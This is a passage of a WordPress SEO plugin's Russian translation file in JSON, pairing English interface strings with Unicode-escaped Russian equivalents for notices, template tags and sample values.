\u0442\u0435\u043f\u0435\u0440\u044c \u043e\u0431\u0441\u043b\u0443\u0436\u0438\u0432\u0430\u0435\u0442\u0441\u044f %1$s."],"Install %1$s":["\u0423\u0441\u0442\u0430\u043d\u043e\u0432\u0438\u0442\u044c %1$s"],"%1$sA valid license key is required%2$s in order to connect with %3$s.":["\u0414\u043b\u044f \u043f\u043e\u0434\u043a\u043b\u044e\u0447\u0435\u043d\u0438\u044f \u043a %3$s %1$s\u0442\u0440\u0435\u0431\u0443\u0435\u0442\u0441\u044f \u0434\u0435\u0439\u0441\u0442\u0432\u0443\u044e\u0449\u0438\u0439 \u043b\u0438\u0446\u0435\u043d\u0437\u0438\u043e\u043d\u043d\u044b\u0439 \u043a\u043b\u044e\u0447%2$s."],"Analyzing your content with %1$s keywords is only available to licensed %2$s users. %3$s":["\u0410\u043d\u0430\u043b\u0438\u0437 \u0441\u043e\u0434\u0435\u0440\u0436\u0438\u043c\u043e\u0433\u043e \u0441\u0430\u0439\u0442\u0430 \u0441 \u043f\u043e\u043c\u043e\u0449\u044c\u044e \u043a\u043b\u044e\u0447\u0435\u0432\u044b\u0445 \u0441\u043b\u043e\u0432 %1$s \u0434\u043e\u0441\u0442\u0443\u043f\u0435\u043d \u043b\u0438\u0448\u044c \u043f\u043e\u043b\u044c\u0437\u043e\u0432\u0430\u0442\u0435\u043b\u044f\u043c \u0438\u043c\u0435\u044e\u0449\u0438\u043c \u043b\u0438\u0446\u0435\u043d\u0437\u0438\u044e %2$s. %3$s"],"No results":["\u041d\u0438\u0447\u0435\u0433\u043e"],"Trend":["\u0422\u0440\u0435\u043d\u0434"],"Volume":["\u041e\u0431\u044a\u0451\u043c"],"Show Results For:":["\u041f\u043e\u043a\u0430\u0437\u0430\u0442\u044c \u0440\u0435\u0437\u0443\u043b\u044c\u0442\u0430\u0442\u044b \u0434\u043b\u044f:"],"Not Found":["\u041d\u0438\u0447\u0435\u0433\u043e \u043d\u0435 \u043d\u0430\u0439\u0434\u0435\u043d\u043e"],"%1$s migrated all your title formats, some of which were blank. If you were purposely using blank formats in the previous version of %2$s and want WordPress to handle your titles, you can safely dismiss this message. For more information, check out our documentation on %3$sblank title formats%4$s.":["%1$s \u043f\u0435\u0440\u0435\u043d\u0435\u0441 \u0432\u0441\u0435 \u0432\u0430\u0448\u0438 \u0444\u043e\u0440\u043c\u0430\u0442\u044b \u0437\u0430\u0433\u043e\u043b\u043e\u0432\u043a\u043e\u0432, \u043d\u0435\u043a\u043e\u0442\u043e\u0440\u044b\u0435 \u0438\u0437 \u043a\u043e\u0442\u043e\u0440\u044b\u0445 \u0431\u044b\u043b\u0438 \u043f\u0443\u0441\u0442\u044b\u043c\u0438. \u0415\u0441\u043b\u0438 \u0432\u044b \u043d\u0430\u043c\u0435\u0440\u0435\u043d\u043d\u043e \u0438\u0441\u043f\u043e\u043b\u044c\u0437\u043e\u0432\u0430\u043b\u0438 \u043f\u0443\u0441\u0442\u044b\u0435 \u0444\u043e\u0440\u043c\u0430\u0442\u044b \u0432 \u043f\u0440\u0435\u0434\u044b\u0434\u0443\u0449\u0435\u0439 \u0432\u0435\u0440\u0441\u0438\u0438 %2$s \u0438 \u0445\u043e\u0442\u0438\u0442\u0435, \u0447\u0442\u043e\u0431\u044b WordPress \u043e\u0431\u0440\u0430\u0431\u0430\u0442\u044b\u0432\u0430\u043b \u0432\u0430\u0448\u0438 \u0437\u0430\u0433\u043e\u043b\u043e\u0432\u043a\u0438, \u0432\u044b \u043c\u043e\u0436\u0435\u0442\u0435 \u0441\u043f\u043e\u043a\u043e\u0439\u043d\u043e \u0437\u0430\u043a\u0440\u044b\u0442\u044c \u044d\u0442\u043e \u0441\u043e\u043e\u0431\u0449\u0435\u043d\u0438\u0435. \u0414\u043b\u044f \u043f\u043e\u043b\u0443\u0447\u0435\u043d\u0438\u044f \u0434\u043e\u043f\u043e\u043b\u043d\u0438\u0442\u0435\u043b\u044c\u043d\u043e\u0439 \u0438\u043d\u0444\u043e\u0440\u043c\u0430\u0446\u0438\u0438 \u043e\u0437\u043d\u0430\u043a\u043e\u043c\u044c\u0442\u0435\u0441\u044c \u0441 \u0434\u043e\u043a\u0443\u043c\u0435\u043d\u0442\u0430\u0446\u0438\u0435\u0439 %3$s\u043f\u0443\u0441\u0442\u044b\u043c \u0444\u043e\u0440\u043c\u0430\u0442\u0430\u043c \u0437\u0430\u0433\u043e\u043b\u043e\u0432\u043a\u043e\u0432%4$s."],"review":["\u043e\u0442\u0437\u044b\u0432","\u043e\u0442\u0437\u044b\u0432\u0430","\u043e\u0442\u0437\u044b\u0432\u043e\u0432"],"Brands":["\u0411\u0440\u0435\u043d\u0434\u044b"],"Rating":["\u041e\u0446\u0435\u043d\u043a\u0430"],"Question":["\u0412\u043e\u043f\u0440\u043e\u0441"],"FAQ":["\u0427\u0430\u0412\u043e"],"(Default)":["(\u041f\u043e \u0443\u043c\u043e\u043b\u0447\u0430\u043d\u0438\u044e)"],"Recipe":["\u0420\u0435\u0446\u0435\u043f\u0442"],"Course":["\u0411\u043b\u044e\u0434\u043e"],"The first name of the post author.":["\u0418\u043c\u044f \u0430\u0432\u0442\u043e\u0440\u0430 \u0437\u0430\u043f\u0438\u0441\u0438."],"The display name of the post author.":["\u041e\u0442\u043e\u0431\u0440\u0430\u0436\u0430\u0435\u043c\u043e\u0435 \u0438\u043c\u044f \u0430\u0432\u0442\u043e\u0440\u0430 \u043f\u0443\u0431\u043b\u0438\u043a\u0430\u0446\u0438\u0438."],"Your site already has %1$s activated. If you want to switch to %2$s, please first go to Plugins > Installed Plugins and deactivate %1$s. Then, you can activate %2$s.":["\u041d\u0430 \u0432\u0430\u0448\u0435\u043c \u0441\u0430\u0439\u0442\u0435 \u0443\u0436\u0435 \u0430\u043a\u0442\u0438\u0432\u0438\u0440\u043e\u0432\u0430\u043d %1$s Pro. \u0415\u0441\u043b\u0438 \u0445\u043e\u0442\u0438\u0442\u0435 \u043f\u0435\u0440\u0435\u043a\u043b\u044e\u0447\u0438\u0442\u044c\u0441\u044f \u043d\u0430 %2$s Lite, \u043f\u0435\u0440\u0435\u0439\u0434\u0438\u0442\u0435 \u0432 \u041f\u043b\u0430\u0433\u0438\u043d\u044b > \u0423\u0441\u0442\u0430\u043d\u043e\u0432\u043b\u0435\u043d\u043d\u044b\u0435 \u0438 \u043e\u0442\u043a\u043b\u044e\u0447\u0438\u0442\u0435 %1$s. \u0417\u0430\u0442\u0435\u043c \u043c\u043e\u0436\u043d\u043e \u0430\u043a\u0442\u0438\u0432\u0438\u0440\u043e\u0432\u0430\u0442\u044c %2$s Lite."],"Heads up!":["\u0412\u043d\u0438\u043c\u0430\u043d\u0438\u0435!"],"%1$sNote:%2$s Support for PHP %3$s will be discontinued in %4$s. After this, if no further action is taken, %5$s will be disabled. %6$sRead more for additional information.%7$s":["%1$s\u041f\u0440\u0438\u043c\u0435\u0447\u0430\u043d\u0438\u0435:%2$s \u041f\u043e\u0434\u0434\u0435\u0440\u0436\u043a\u0430 PHP %3$s \u0431\u0443\u0434\u0435\u0442 \u043f\u0440\u0435\u043a\u0440\u0430\u0449\u0435\u043d\u0430 \u0432 %4$s. \u041f\u043e\u0441\u043b\u0435 \u044d\u0442\u043e\u0433\u043e, \u0435\u0441\u043b\u0438 \u043d\u0435 \u0431\u0443\u0434\u0435\u0442 \u043f\u0440\u0435\u0434\u043f\u0440\u0438\u043d\u044f\u0442\u043e \u043d\u0438\u043a\u0430\u043a\u0438\u0445 \u0434\u0430\u043b\u044c\u043d\u0435\u0439\u0448\u0438\u0445 \u0434\u0435\u0439\u0441\u0442\u0432\u0438\u0439, %5$s \u0431\u0443\u0434\u0435\u0442 \u043e\u0442\u043a\u043b\u044e\u0447\u0435\u043d\u0430. %6$s\u0427\u0438\u0442\u0430\u0439\u0442\u0435 \u0431\u043e\u043b\u044c\u0448\u0435 \u0434\u043b\u044f \u043f\u043e\u043b\u0443\u0447\u0435\u043d\u0438\u044f \u0434\u043e\u043f\u043e\u043b\u043d\u0438\u0442\u0435\u043b\u044c\u043d\u043e\u0439 \u0438\u043d\u0444\u043e\u0440\u043c\u0430\u0446\u0438\u0438.%7$s"],"Your site is running an %1$soutdated version%2$s of PHP that is no longer supported and may cause issues with %3$s. Please contact your web hosting provider to update your PHP version or switch to a %4$srecommended WordPress hosting company%5$s.":["\u041d\u0430 \u0434\u0430\u043d\u043d\u043e\u043c \u0441\u0430\u0439\u0442\u0435 \u0438\u0441\u043f\u043e\u043b\u044c\u0437\u0443\u0435\u0442\u0441\u044f %1$s\u0443\u0441\u0442\u0430\u0440\u0435\u0432\u0448\u0430\u044f \u0432\u0435\u0440\u0441\u0438\u044f%2$s PHP, \u043a\u043e\u0442\u043e\u0440\u0430\u044f \u0431\u043e\u043b\u044c\u0448\u0435 \u043d\u0435 \u043f\u043e\u0434\u0434\u0435\u0440\u0436\u0438\u0432\u0430\u0435\u0442\u0441\u044f \u0438 \u043c\u043e\u0436\u0435\u0442 \u0432\u044b\u0437\u0432\u0430\u0442\u044c \u043f\u0440\u043e\u0431\u043b\u0435\u043c\u044b \u0441 %3$s. \u041e\u0431\u0440\u0430\u0442\u0438\u0442\u0435\u0441\u044c \u043a \u043f\u043e\u0441\u0442\u0430\u0432\u0449\u0438\u043a\u0443 \u0443\u0441\u043b\u0443\u0433 \u0445\u043e\u0441\u0442\u0438\u043d\u0433\u0430, \u0447\u0442\u043e\u0431\u044b \u043e\u0431\u043d\u043e\u0432\u0438\u0442\u044c \u0432\u0435\u0440\u0441\u0438\u044e PHP, \u0438\u043b\u0438 \u043f\u0435\u0440\u0435\u0445\u043e\u0434\u0438\u0442\u0435 \u043d\u0430 %4$s\u0440\u0435\u043a\u043e\u043c\u0435\u043d\u0434\u043e\u0432\u0430\u043d\u043d\u044b\u0439 \u0445\u043e\u0441\u0442\u0438\u043d\u0433 WordPress%5$s."],"%1$sNote:%2$s %3$s plugin is disabled on your site until you fix the issue. %4$sRead more for additional information.%5$s":["%1$s\u041f\u0440\u0438\u043c\u0435\u0447\u0430\u043d\u0438\u0435:%2$s \u043f\u043b\u0430\u0433\u0438\u043d %3$s \u043e\u0442\u043a\u043b\u044e\u0447\u0435\u043d \u043d\u0430 \u0434\u0430\u043d\u043d\u043e\u043c \u0441\u0430\u0439\u0442\u0435, \u043f\u043e\u043a\u0430 \u043d\u0435 \u0431\u0443\u0434\u0435\u0442 \u0438\u0441\u043f\u0440\u0430\u0432\u043b\u0435\u043d\u0430 \u043f\u0440\u043e\u0431\u043b\u0435\u043c\u0430. %4$s\u041f\u043e\u0434\u0440\u043e\u0431\u043d\u043e\u0441\u0442\u0438 \u0437\u0434\u0435\u0441\u044c.%5$s"],"Your site is running an %1$sinsecure version%2$s of PHP that is no longer supported. Please contact your web hosting provider to update your PHP version or switch to a %3$srecommended WordPress hosting company%4$s.":["\u0414\u0430\u043d\u043d\u044b\u0439 \u0441\u0430\u0439\u0442 \u0440\u0430\u0431\u043e\u0442\u0430\u0435\u0442 \u043d\u0430 %1$s\u043d\u0435\u043d\u0430\u0434\u0435\u0436\u043d\u043e\u0439 \u0432\u0435\u0440\u0441\u0438\u0438%2$s PHP, \u043a\u043e\u0442\u043e\u0440\u0430\u044f \u0431\u043e\u043b\u044c\u0448\u0435 \u043d\u0435 \u043f\u043e\u0434\u0434\u0435\u0440\u0436\u0438\u0432\u0430\u0435\u0442\u0441\u044f. \u041e\u0431\u0440\u0430\u0442\u0438\u0442\u0435\u0441\u044c \u043a \u043f\u043e\u0441\u0442\u0430\u0432\u0449\u0438\u043a\u0443 \u0443\u0441\u043b\u0443\u0433 \u0445\u043e\u0441\u0442\u0438\u043d\u0433\u0430, \u0447\u0442\u043e\u0431\u044b \u043e\u0431\u043d\u043e\u0432\u0438\u0442\u044c \u0432\u0435\u0440\u0441\u0438\u044e PHP, \u0438\u043b\u0438 \u043f\u0435\u0440\u0435\u0445\u043e\u0434\u0438\u0442\u0435 \u043d\u0430 %3$s\u0440\u0435\u043a\u043e\u043c\u0435\u043d\u0434\u043e\u0432\u0430\u043d\u043d\u044b\u0439 \u0445\u043e\u0441\u0442\u0438\u043d\u0433 WordPress%4$s."],"Sample Taxonomy Name Value":["\u041e\u0431\u0440\u0430\u0437\u0435\u0446 \u043d\u0430\u0438\u043c\u0435\u043d\u043e\u0432\u0430\u043d\u0438\u044f \u0442\u0430\u043a\u0441\u043e\u043d\u043e\u043c\u0438\u0438"],"Sample Custom Field Value":["\u041e\u0431\u0440\u0430\u0437\u0435\u0446 \u0437\u043d\u0430\u0447\u0435\u043d\u0438\u044f \u043f\u0440\u043e\u0438\u0437\u0432\u043e\u043b\u044c\u043d\u043e\u0433\u043e \u043f\u043e\u043b\u044f"],"Example search string":["\u041f\u0440\u0438\u043c\u0435\u0440 \u043f\u043e\u0438\u0441\u043a\u043e\u0432\u043e\u0439 \u0444\u0440\u0430\u0437\u044b"],"Sample author biography":["\u041e\u0431\u0440\u0430\u0437\u0435\u0446 \u0431\u0438\u043e\u0433\u0440\u0430\u0444\u0438\u0438 \u0430\u0432\u0442\u043e\u0440\u0430"],"Sample Archive Title":["\u041e\u0431\u0440\u0430\u0437\u0435\u0446 \u0437\u0430\u0433\u043e\u043b\u043e\u0432\u043a\u0430 \u0430\u0440\u0445\u0438\u0432\u0430"],"Sample taxonomy description":["\u041e\u0431\u0440\u0430\u0437\u0435\u0446 \u043e\u043f\u0438\u0441\u0430\u043d\u0438\u044f \u0442\u0430\u043a\u0441\u043e\u043d\u043e\u043c\u0438\u0438"],"Sample Category 1, Sample Category 2":["\u041e\u0431\u0440\u0430\u0437\u0435\u0446 \u0440\u0443\u0431\u0440\u0438\u043a\u0438 1, \u043e\u0431\u0440\u0430\u0437\u0435\u0446 \u0440\u0443\u0431\u0440\u0438\u043a\u0438 2"],"Sample Taxonomy Title":["\u041e\u0431\u0440\u0430\u0437\u0435\u0446 \u0437\u0430\u0433\u043e\u043b\u043e\u0432\u043a\u0430 \u0442\u0430\u043a\u0441\u043e\u043d\u043e\u043c\u0438\u0438"],"An example of content from your page\/post.":["\u041f\u0440\u0438\u043c\u0435\u0440 \u0441\u043e\u0434\u0435\u0440\u0436\u0438\u043c\u043e\u0433\u043e \u0432\u0430\u0448\u0435\u0439 \u0441\u0442\u0440\u0430\u043d\u0438\u0446\u044b\/\u0437\u0430\u043f\u0438\u0441\u0438."],"Sample excerpt from a page\/post.":["\u041e\u0431\u0440\u0430\u0437\u0435\u0446 \u043e\u0442\u0440\u044b\u0432\u043a\u0430 \u0441\u0442\u0440\u0430\u043d\u0438\u0446\u044b\/\u0437\u0430\u043f\u0438\u0441\u0438."],"Sample Parent":["\u041e\u0431\u0440\u0430\u0437\u0435\u0446 \u0440\u043e\u0434\u0438\u0442\u0435\u043b\u044f"],"Sample Post":["\u041e\u0431\u0440\u0430\u0437\u0435\u0446 \u043f\u0443\u0431\u043b\u0438\u043a\u0430\u0446\u0438\u0438"],"Sample caption for media.":["\u041e\u0431\u0440\u0430\u0437\u0435\u0446 \u043f\u043e\u0434\u043f\u0438\u0441\u0438 \u043c\u0435\u0434\u0438\u0430."],"A sample alt tag for your image":["\u041e\u0431\u0440\u0430\u0437\u0435\u0446 alt-\u0442\u0435\u0433\u0430 \u0438\u0437\u043e\u0431\u0440\u0430\u0436\u0435\u043d\u0438\u044f"],"All categories that are assigned to the current post, comma-separated.":["\u0412\u0441\u0435 \u0440\u0443\u0431\u0440\u0438\u043a\u0438 \u0442\u0435\u043a\u0443\u0449\u0435\u0439 \u0437\u0430\u043f\u0438\u0441\u0438, \u0440\u0430\u0437\u0434\u0435\u043b\u0451\u043d\u043d\u044b\u0435 \u0437\u0430\u043f\u044f\u0442\u044b\u043c\u0438."],"The title of the parent post of the current page\/post.":["\u0417\u0430\u0433\u043e\u043b\u043e\u0432\u043e\u043a \u0440\u043e\u0434\u0438\u0442\u0435\u043b\u044c\u0441\u043a\u043e\u0439 \u0441\u0442\u0440\u0430\u043d\u0438\u0446\u044b\/\u0437\u0430\u043f\u0438\u0441\u0438 \u0442\u0435\u043a\u0443\u0449\u0435\u0439 \u0441\u0442\u0440\u0430\u043d\u0438\u0446\u044b\/\u0437\u0430\u043f\u0438\u0441\u0438."],"Parent Title":["\u0417\u0430\u0433\u043e\u043b\u043e\u0432\u043e\u043a \u0440\u043e\u0434\u0438\u0442\u0435\u043b\u044f"],"The meta description for the current page\/post.":["\u041c\u0435\u0442\u0430\u043e\u043f\u0438\u0441\u0430\u043d\u0438\u0435 \u0442\u0435\u043a\u0443\u0449\u0435\u0439 \u0441\u0442\u0440\u0430\u043d\u0438\u0446\u044b\/\u0437\u0430\u043f\u0438\u0441\u0438."],"The name of the first term of a given taxonomy that is assigned to the current page\/post.":["\u0418\u043c\u044f \u043f\u0435\u0440\u0432\u043e\u0433\u043e \u0442\u0435\u0440\u043c\u0438\u043d\u0430 \u0442\u0430\u043a\u0441\u043e\u043d\u043e\u043c\u0438\u0438, \u043f\u0440\u0438\u0441\u0432\u043e\u0435\u043d\u043d\u043e\u0433\u043e \u0442\u0435\u043a\u0443\u0449\u0435\u0439 \u0441\u0442\u0440\u0430\u043d\u0438\u0446\u0435\/\u0437\u0430\u043f\u0438\u0441\u0438."],"Taxonomy Name":["\u041d\u0430\u0437\u0432\u0430\u043d\u0438\u0435 \u0442\u0430\u043a\u0441\u043e\u043d\u043e\u043c\u0438\u0438"],"The term the user is searching for.":["\u0422\u0435\u043a\u0441\u0442, \u043a\u043e\u0442\u043e\u0440\u044b\u0439 \u0438\u0449\u0435\u0442 \u043f\u043e\u043b\u044c\u0437\u043e\u0432\u0430\u0442\u0435\u043b\u044c."],"Search Term":["\u041f\u043e\u0438\u0441\u043a \u0442\u0435\u043a\u0441\u0442\u0430"],"A custom field from the current page\/post.":["\u041f\u0440\u043e\u0438\u0437\u0432\u043e\u043b\u044c\u043d\u043e\u0435 \u043f\u043e\u043b\u0435 \u0442\u0435\u043a\u0443\u0449\u0435\u0439 \u0441\u0442\u0440\u0430\u043d\u0438\u0446\u044b\/\u0437\u0430\u043f\u0438\u0441\u0438."],"Custom Field":["\u041f\u0440\u043e\u0438\u0437\u0432\u043e\u043b\u044c\u043d\u043e\u0435 \u043f\u043e\u043b\u0435"],"The tagline for your site, set in the general settings.":["\u041a\u0440\u0430\u0442\u043a\u043e\u0435 \u043e\u043f\u0438\u0441\u0430\u043d\u0438\u0435 \u0441\u0430\u0439\u0442\u0430, \u0443\u0441\u0442\u0430\u043d\u043e\u0432\u043b\u0435\u043d\u043d\u043e\u0435 \u0432 \u043e\u0431\u0449\u0438\u0445 \u043d\u0430\u0441\u0442\u0440\u043e\u0439\u043a\u0430\u0445."],"Tagline":["\u0421\u043b\u043e\u0433\u0430\u043d"],"The description for your site.":["\u041e\u043f\u0438\u0441\u0430\u043d\u0438\u0435 \u0434\u0430\u043d\u043d\u043e\u0433\u043e \u0441\u0430\u0439\u0442\u0430."],"Site link (link as text).":["\u0421\u0441\u044b\u043b\u043a\u0430 \u043d\u0430 \u0441\u0430\u0439\u0442 (\u0432 \u0432\u0438\u0434\u0435 \u0442\u0435\u043a\u0441\u0442\u0430)."],"Site Link (Alt)":["\u0421\u0441\u044b\u043b\u043a\u0430 \u043d\u0430 \u0441\u0430\u0439\u0442 (Alt)"],"Site link (name as text).":["\u0421\u0441\u044b\u043b\u043a\u0430 \u043d\u0430 \u0441\u0430\u0439\u0442 (\u0438\u043c\u044f \u043a\u0430\u043a \u0442\u0435\u043a\u0441\u0442)."],"Site Link":["\u0421\u0441\u044b\u043b\u043a\u0430 \u0441\u0430\u0439\u0442\u0430"],"The separator defined in the search appearance settings.":["\u0420\u0430\u0437\u0434\u0435\u043b\u0438\u0442\u0435\u043b\u044c, \u0443\u0441\u0442\u0430\u043d\u043e\u0432\u043b\u0435\u043d\u043d\u044b\u0439 \u0432 \u043d\u0430\u0441\u0442\u0440\u043e\u0439\u043a\u0430\u0445 \u0432\u0438\u0434\u0430 \u0432 \u043f\u043e\u0438\u0441\u043a\u043e\u0432\u0438\u043a\u0430\u0445."],"The original title of the current post.":["\u041e\u0440\u0438\u0433\u0438\u043d\u0430\u043b\u044c\u043d\u044b\u0439 \u0437\u0430\u0433\u043e\u043b\u043e\u0432\u043e\u043a \u0434\u0430\u043d\u043d\u043e\u0439 \u0437\u0430\u043f\u0438\u0441\u0438."],"The year when the page\/post was published, localized.":["\u0413\u043e\u0434 \u043f\u0443\u0431\u043b\u0438\u043a\u0430\u0446\u0438\u0438 \u0441\u0442\u0440\u0430\u043d\u0438\u0446\u044b\/\u0437\u0430\u043f\u0438\u0441\u0438."],"%1$s Year":["\u0413\u043e\u0434 %1$s"],"The month when the page\/post was published, localized.":["\u041c\u0435\u0441\u044f\u0446 \u043f\u0443\u0431\u043b\u0438\u043a\u0430\u0446\u0438\u0438 \u0441\u0442\u0440\u0430\u043d\u0438\u0446\u044b\/\u0437\u0430\u043f\u0438\u0441\u0438."],"%1$s Month":["\u041c\u0435\u0441\u044f\u0446 %1$s"],"The day of the month when the page\/post was published, localized.":["\u0414\u0435\u043d\u044c \u043c\u0435\u0441\u044f\u0446\u0430 \u043f\u0443\u0431\u043b\u0438\u043a\u0430\u0446\u0438\u0438 \u0441\u0442\u0440\u0430\u043d\u0438\u0446\u044b\/\u0437\u0430\u043f\u0438\u0441\u0438."],"%1$s Day":["%1$s \u0414\u0435\u043d\u044c"],"The date when the page\/post was published, localized.":["\u0414\u0430\u0442\u0430 \u043f\u0443\u0431\u043b\u0438\u043a\u0430\u0446\u0438\u0438 \u0441\u0442\u0440\u0430\u043d\u0438\u0446\u044b\/\u0437\u0430\u043f\u0438\u0441\u0438."],"%1$s Date":["\u0414\u0430\u0442\u0430 %1$s"],"The date of the current archive, localized.":["\u0414\u0430\u0442\u0430 \u0441\u043e\u0437\u0434\u0430\u043d\u0438\u044f \u0442\u0435\u043a\u0443\u0449\u0435\u0433\u043e \u0430\u0440\u0445\u0438\u0432\u0430."],"Archive Date":["\u0414\u0430\u0442\u0430 \u0430\u0440\u0445\u0438\u0432\u0430"],"The content of your page\/post.":["\u0421\u043e\u0434\u0435\u0440\u0436\u0438\u043c\u043e\u0435 \u0441\u0442\u0440\u0430\u043d\u0438\u0446\u044b\/\u0437\u0430\u043f\u0438\u0441\u0438."],"%1$s Content":["\u0421\u043e\u0434\u0435\u0440\u0436\u0438\u043c\u043e\u0435 %1$s"],"The excerpt defined on your page\/post. Will not fall back to the post content.":["\u041e\u0442\u0440\u044b\u0432\u043e\u043a, \u043e\u043f\u0440\u0435\u0434\u0435\u043b\u0435\u043d\u043d\u044b\u0439 \u0434\u043b\u044f \u0441\u0442\u0440\u0430\u043d\u0438\u0446\u044b\/\u0437\u0430\u043f\u0438\u0441\u0438. \u041d\u0435 \u0431\u0443\u0434\u0435\u0442 \u0432\u043e\u0437\u0432\u0440\u0430\u0449\u0430\u0442\u044c \u043a \u0441\u043e\u0434\u0435\u0440\u0436\u0430\u043d\u0438\u044e \u0437\u0430\u043f\u0438\u0441\u0438."],"%1$s Excerpt Only":["\u0422\u043e\u043b\u044c\u043a\u043e \u043e\u0442\u0440\u044b\u0432\u043e\u043a %1$s"],"The excerpt defined on your page\/post.":["\u041e\u0442\u0440\u044b\u0432\u043e\u043a, \u043e\u043f\u0440\u0435\u0434\u0435\u043b\u0435\u043d\u043d\u044b\u0439 \u0434\u043b\u044f \u0441\u0442\u0440\u0430\u043d\u0438\u0446\u044b\/\u0437\u0430\u043f\u0438\u0441\u0438."],"%1$s Excerpt":["\u041e\u0442\u0440\u044b\u0432\u043e\u043a %1$s"],"The current year, localized.":["\u0422\u0435\u043a\u0443\u0449\u0438\u0439 \u0433\u043e\u0434."],"Current Year":["\u0422\u0435\u043a\u0443\u0449\u0438\u0439 \u0433\u043e\u0434"],"The current month, localized.":["\u0422\u0435\u043a\u0443\u0449\u0438\u0439 \u043c\u0435\u0441\u044f\u0446."],"Current Month":["\u0422\u0435\u043a\u0443\u0449\u0438\u0439 \u043c\u0435\u0441\u044f\u0446"],"The current day of the month, localized.":["\u0422\u0435\u043a\u0443\u0449\u0438\u0439 \u0434\u0435\u043d\u044c \u043c\u0435\u0441\u044f\u0446\u0430."],"Current Day":["\u0422\u0435\u043a\u0443\u0449\u0438\u0439 \u0434\u0435\u043d\u044c"],"The current date, localized.":["\u0422\u0435\u043a\u0443\u0449\u0430\u044f \u0434\u0430\u0442\u0430."],"Current Date":["\u0422\u0435\u043a\u0443\u0449\u0430\u044f \u0434\u0430\u0442\u0430"],"The page number for the current paginated page.":["\u041d\u043e\u043c\u0435\u0440 \u0441\u0442\u0440\u0430\u043d\u0438\u0446\u044b \u0434\u043b\u044f \u0442\u0435\u043a\u0443\u0449\u0435\u0439 \u043f\u043e\u0434\u0441\u0442\u0440\u0430\u043d\u0438\u0446\u044b."],"Page Number":["\u041d\u043e\u043c\u0435\u0440 \u0441\u0442\u0440\u0430\u043d\u0438\u0446\u044b"],"The permalink for the current page\/post.":["\u041f\u043e\u0441\u0442\u043e\u044f\u043d\u043d\u0430\u044f \u0441\u0441\u044b\u043b\u043a\u0430 \u0434\u043b\u044f \u0442\u0435\u043a\u0443\u0449\u0435\u0439 \u0441\u0442\u0440\u0430\u043d\u0438\u0446\u044b\/\u0437\u0430\u043f\u0438\u0441\u0438."],"Permalink":["\u041f\u043e\u0441\u0442\u043e\u044f\u043d\u043d\u0430\u044f \u0441\u0441\u044b\u043b\u043a\u0430"],"Current or first term link (link as text).":["\u0421\u0441\u044b\u043b\u043a\u0430 \u043d\u0430 \u0442\u0435\u043a\u0443\u0449\u0438\u0439 \u0438\u043b\u0438 \u043f\u0435\u0440\u0432\u044b\u0439 \u0442\u0435\u0440\u043c\u0438\u043d (\u0441\u0441\u044b\u043b\u043a\u0430 \u043a\u0430\u043a \u0442\u0435\u043a\u0441\u0442)."],"%1$s Link (Alt)":["\u0421\u0441\u044b\u043b\u043a\u0430 \u0442\u0438\u043f\u0430 %1$s (Alt)"],"Current or first term link (name as text).":["\u0421\u0441\u044b\u043b\u043a\u0430 \u043d\u0430 \u0442\u0435\u043a\u0443\u0449\u0438\u0439 \u0438\u043b\u0438 \u043f\u0435\u0440\u0432\u044b\u0439 \u0442\u0435\u0440\u043c\u0438\u043d (\u043d\u0430\u0437\u0432\u0430\u043d\u0438\u0435 \u043a\u0430\u043a \u0442\u0435\u043a\u0441\u0442)."],"%1$s Link":["\u0421\u0441\u044b\u043b\u043a\u0430 \u0442\u0438\u043f\u0430 %1$s"],"%1$s Description":["\u041e\u043f\u0438\u0441\u0430\u043d\u0438\u0435 \u0442\u0430\u043a\u0441\u043e\u043d\u043e\u043c\u0438\u0438 %1$s"],"Current or first category title.":["\u0417\u0430\u0433\u043e\u043b\u043e\u0432\u043e\u043a \u0442\u0435\u043a\u0443\u0449\u0435\u0439 \u0438\u043b\u0438 \u043f\u0435\u0440\u0432\u043e\u0439 \u0440\u0443\u0431\u0440\u0438\u043a\u0438."],"The title of the current archive.":["\u0417\u0430\u0433\u043e\u043b\u043e\u0432\u043e\u043a \u0442\u0435\u043a\u0443\u0449\u0435\u0433\u043e \u0430\u0440\u0445\u0438\u0432\u0430."],"Archive Title":["\u041d\u0430\u0437\u0432\u0430\u043d\u0438\u0435 \u0430\u0440\u0445\u0438\u0432\u0430"],"Author Last Name":["\u0424\u0430\u043c\u0438\u043b\u0438\u044f \u0430\u0432\u0442\u043e\u0440\u0430"],"Author First Name":["\u0418\u043c\u044f \u0430\u0432\u0442\u043e\u0440\u0430"],"Author Name":["\u0418\u043c\u044f \u0430\u0432\u0442\u043e\u0440\u0430"],"The biography of the author.":["\u0418\u043c\u0435\u043d\u043d\u043e \u0431\u0438\u043e\u0433\u0440\u0430\u0444\u0438\u044f \u0430\u0432\u0442\u043e\u0440\u0430."],"Author Biography":["\u0411\u0438\u043e\u0433\u0440\u0430\u0444\u0438\u044f \u0430\u0432\u0442\u043e\u0440\u0430"],"Author archive link (link as text).":["\u0421\u0441\u044b\u043b\u043a\u0430 \u043d\u0430 \u0430\u0440\u0445\u0438\u0432 \u0430\u0432\u0442\u043e\u0440\u0430 (\u0441\u0441\u044b\u043b\u043a\u0430 \u043a\u0430\u043a \u0442\u0435\u043a\u0441\u0442)."],"Author Link (Alt)":["\u0421\u0441\u044b\u043b\u043a\u0430 \u0430\u0432\u0442\u043e\u0440\u0430 (Alt)"],"Author archive link (name as text).":["\u0421\u0441\u044b\u043b\u043a\u0430 \u043d\u0430 \u0430\u0440\u0445\u0438\u0432 \u0430\u0432\u0442\u043e\u0440\u0430 (\u0438\u043c\u044f \u043a\u0430\u043a \u0442\u0435\u043a\u0441\u0442)."],"Author Link":["\u0421\u0441\u044b\u043b\u043a\u0430 \u043d\u0430 \u0430\u0432\u0442\u043e\u0440\u0430"],"Caption for the current media file.":["\u041f\u043e\u0434\u043f\u0438\u0441\u044c \u0442\u0435\u043a\u0443\u0449\u0435\u0433\u043e \u043c\u0435\u0434\u0438\u0430\u0444\u0430\u0439\u043b\u0430."],"Media Caption":["\u041f\u043e\u0434\u043f\u0438\u0441\u044c \u043c\u0435\u0434\u0438\u0430"],"Image Alt Tag":["Alt \u0438\u0437\u043e\u0431\u0440\u0430\u0436\u0435\u043d\u0438\u044f"],"Archives for":["\u0410\u0440\u0445\u0438\u0432"],"Attachments":["\u0412\u043b\u043e\u0436\u0435\u043d\u0438\u044f"],"This sitemap was %1$s generated on %2$s at %3$s by %4$s %5$s - the original SEO plugin for WordPress.":["\u042d\u0442\u0430 \u043a\u0430\u0440\u0442\u0430 \u0441\u0430\u0439\u0442\u0430 \u0431\u044b\u043b\u0430 